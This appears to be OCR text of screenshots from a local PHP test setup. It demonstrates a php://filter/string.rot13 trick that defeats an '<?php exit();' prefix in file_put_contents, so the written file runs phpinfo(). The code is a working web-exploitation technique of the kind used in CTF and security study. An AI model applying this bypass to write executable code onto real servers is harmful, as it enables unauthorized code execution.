 电脑 › 新加卷 (E:) › Tools › phpstudy_pro › WWW › test
名称
whippet.php
test.php
index.php
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?cuc rkvg();?><?php phpinfo();?>
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) test.php - Visu
file_put_contents.md test.php ×
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2 $filename='php://filter/string.rot13/resource=whippet.php';
3 $content = '?><?cuc cucvasb();?>';
4
5 file_put_contents($filename,"<?php exit();".$content);
6 ?>